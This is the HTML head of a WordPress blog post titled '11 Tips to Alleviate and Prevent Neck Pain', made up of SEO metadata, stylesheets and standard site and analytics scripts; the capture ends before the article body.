

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vipspatel.com/11-tips-to-alleviate-and-prevent-neck-pain/
body_size: 61429
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" dir="ltr">
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<meta name="author" content="SeventhQueen"/>
		<link rel="profile" href="http://gmpg.org/xfn/11">

					<script>document.documentElement.classList.remove('no-js');</script>
			
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>11 Tips to Alleviate and Prevent Neck Pain</title>
	<meta name="description" content="11 Tips to Alleviate and Prevent Neck Pain"/>
	<link rel="canonical" href="https://www.vipspatel.com/11-tips-to-alleviate-and-prevent-neck-pain/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="11 Tips to Alleviate and Prevent Neck Pain"/>
	<meta property="og:description" content="11 Tips to Alleviate and Prevent Neck Pain"/>
	<meta property="og:url" content="https://www.vipspatel.com/11-tips-to-alleviate-and-prevent-neck-pain/"/>
	<meta property="og:site_name" content="VipsPatel"/>
	<meta property="article:publisher" content="https://www.facebook.com/vipspatelcom"/>
	<meta property="article:published_time" content="2023-12-15T15:45:34+00:00"/>
	<meta property="article:modified_time" content="2024-06-21T07:09:18+00:00"/>
	<meta property="og:image" content="https://www.vipspatel.com/wp-content/uploads/2023/12/11-Tips-to-Alleviate-and-Prevent-Neck-Pain.jpg"/>
	<meta property="og:image:width" content="1200"/>
	<meta property="og:image:height" content="600"/>
	<meta property="og:image:type" content="image/jpeg"/>
	<meta name="author" content="ameliagrant"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:creator" content="@vipspatelcom"/>
	<meta name="twitter:site" content="@vipspatelcom"/>
	<meta name="twitter:label1" content="Written by"/>
	<meta name="twitter:data1" content="ameliagrant"/>
	<meta name="twitter:label2" content="Est. reading time"/>
	<meta name="twitter:data2" content="3 minutes"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vipspatel.com/11-tips-to-alleviate-and-prevent-neck-pain/","url":"https://www.vipspatel.com/11-tips-to-alleviate-and-prevent-neck-pain/","name":"11 Tips to Alleviate and Prevent Neck Pain","isPartOf":{"@id":"https://www.vipspatel.com/#website"},"primaryImageOfPage":{"@id":"https://www.vipspatel.com/11-tips-to-alleviate-and-prevent-neck-pain/#primaryimage"},"image":{"@id":"https://www.vipspatel.com/11-tips-to-alleviate-and-prevent-neck-pain/#primaryimage"},"thumbnailUrl":"https://www.vipspatel.com/wp-content/uploads/2023/12/11-Tips-to-Alleviate-and-Prevent-Neck-Pain.jpg","datePublished":"2023-12-15T15:45:34+00:00","dateModified":"2024-06-21T07:09:18+00:00","author":{"@id":"https://www.vipspatel.com/#/schema/person/7a735eff106a1739d78c19ab2b2ebb3d"},"description":"11 Tips to Alleviate and Prevent Neck Pain","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.vipspatel.com/11-tips-to-alleviate-and-prevent-neck-pain/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.vipspatel.com/11-tips-to-alleviate-and-prevent-neck-pain/#primaryimage","url":"https://www.vipspatel.com/wp-content/uploads/2023/12/11-Tips-to-Alleviate-and-Prevent-Neck-Pain.jpg","contentUrl":"https://www.vipspatel.com/wp-content/uploads/2023/12/11-Tips-to-Alleviate-and-Prevent-Neck-Pain.jpg","width":1200,"height":600,"caption":"11 Tips to Alleviate and Prevent Neck Pain"},{"@type":"WebSite","@id":"https://www.vipspatel.com/#website","url":"https://www.vipspatel.com/","name":"VipsPatel","description":"News, Tech articles, Tips, Publishing","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vipspatel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.vipspatel.com/#/schema/person/7a735eff106a1739d78c19ab2b2ebb3d","name":"ameliagrant","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.vipspatel.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=96&d=wavatar&r=g","caption":"ameliagrant"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect'/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Feed" href="https://www.vipspatel.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Comments Feed" href="https://www.vipspatel.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; 11 Tips to Alleviate and Prevent Neck Pain Comments Feed" href="https://www.vipspatel.com/11-tips-to-alleviate-and-prevent-neck-pain/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vipspatel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vipspatel.com/wp-includes/css/dist/block-library/A.style.min.css,qver=6.5.7.pagespeed.cf.gLkW9J2ngS.css' type='text/css' media='all'/>
<style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#621aa5;--wp--preset--color--very-light-gray:#eee;--wp--preset--color--very-dark-gray:#313131;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:16px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:20px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<style id='sq-notes-css' media='all'>.svq-sidelink{position:relative;z-index:1;font-weight:bold;padding:.75rem .5rem .75rem .25rem}.svq-sidelink a{background-image:none!important}.svq-sidelink+.svq-sidenote{background:#fff9cd}.svq-sidenote{position:relative;z-index:1;transition:var(--transitionTF) var(--transitionDuration);width:100%;font-size:var(--font-size-base);line-height:1.5;clear:both;padding:.5rem;border-radius:var(--border-radius);display:inline-block;margin-left:1rem;margin-top:.55rem;max-width:200px;float:right}.svq-sidenote:before{content:attr(data-svq-note) ". ";position:absolute;top:.5rem;left:-2.25rem;width:2rem;text-align:right}.svq-body-section:not(.svq-tpl-no-side) .svq-sidenote {background:#fff9cd}.svq-tpl-no-side .svq-sidenote{max-width:260px}@media (min-width:1400px){.svq-sidelink+.svq-sidenote{background:transparent}.svq-sidelink:hover+.svq-sidenote{background:#fff9cd}.svq-tpl-no-side .svq-sidenote{margin-right:-280px}}</style>
<link rel='stylesheet' id='typer-darkmode-css-css' href='https://www.vipspatel.com/wp-content/plugins/typer-pro/assets/css/darkmode.min.css,qver=1.9.8.pagespeed.ce.Gegff6IlC2.css' type='text/css' media='all'/>
<style id='sq-auth-style-css' media='all'>.svq-login-result,.svq-register-result,.svq-forgot-result{display:none}</style>
<link rel='stylesheet' id='wpuf-layout1-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.2.6' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-frontend-forms-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/A.frontend-forms.css,qver=4.2.6.pagespeed.cf.-rcGeBinZ9.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/A.sweetalert2.css,qver=11.4.8.pagespeed.cf.veSJDCST6B.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-jquery-ui-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/A.jquery-ui-1.9.1.custom.css,qver=1.9.1.pagespeed.cf.x-TvdvrCGB.css' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-global-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/css/A.index.css,qver=1.12.0.pagespeed.cf.fpFUQwSYSY.css' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-icon-fonts-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/fonts/A.style.css,qver=1.12.0.pagespeed.cf.LjLGtUpMQe.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/jquery/jquery.min.js,qver=3.7.1.pagespeed.jm.PoWN7KAtLT.js" id="jquery-core-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/jquery,_jquery-migrate.min.js,qver==3.4.1+clipboard.min.js,qver==2.0.11.pagespeed.jc.XxL8Bj3XJc.js"></script><script>eval(mod_pagespeed_VBSQFfAYzw);</script>
<script>eval(mod_pagespeed_2wQEwK5Pbq);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/moxie.min.js,qver=1.3.5.pagespeed.ce.AcXx0gRouW.js" id="moxiejs-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/plupload,_plupload.min.js,qver==2.1.9+underscore.min.js,qver==1.13.4+dist,_vendor,_wp-polyfill-inert.min.js,qver==3.1.2+dist,_vendor,_regenerator-runtime.min.js,qver==0.14.0+dist,_vendor,_wp-polyfill.min.js,qver==3.15.0+dist,_dom-ready.min.js,qver==f77871ff7694fffea381.pagespeed.jc.t7NjO9aa9j.js"></script><script>eval(mod_pagespeed_sHghcFmW2D);</script>
<script>eval(mod_pagespeed_cVQAuPT$T6);</script>
<script>eval(mod_pagespeed_7st7mlgG8P);</script>
<script>eval(mod_pagespeed_Z43PHkuL_1);</script>
<script>eval(mod_pagespeed_IrROgjGlr0);</script>
<script>eval(mod_pagespeed_HFubig4hnI);</script>
<script src="https://www.vipspatel.com/wp-includes/js/dist/hooks.min.js,qver==2810c76e705dd1a53b18+i18n.min.js,qver==5e580eb46a90c2b997e6.pagespeed.jc.Zu-AOy9T1u.js"></script><script>eval(mod_pagespeed_hp8fAIb6$I);</script>
<script>eval(mod_pagespeed_BpI6FJhteX);</script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/dist/a11y.min.js,qver=d90eebea464f6c09bfd5.pagespeed.ce.hcz6a_6x9G.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">//<![CDATA[
var pluploadL10n={"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/handlers.min.js,qver=6.5.7.pagespeed.ce._XDmkimsa9.js" id="plupload-handlers-js"></script>
<script type="text/javascript" id="front-user-profile-js-extra">//<![CDATA[
var fupVar={"nonce":"d5ad3c0d31","base_url":"https:\/\/www.vipspatel.com"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/front-user-profile/assets/js/fup.js,qver=1.6.7.pagespeed.jm.gRXvBzLEkh.js" id="front-user-profile-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KVJZ572" id="google_gtagjs-js" async></script>
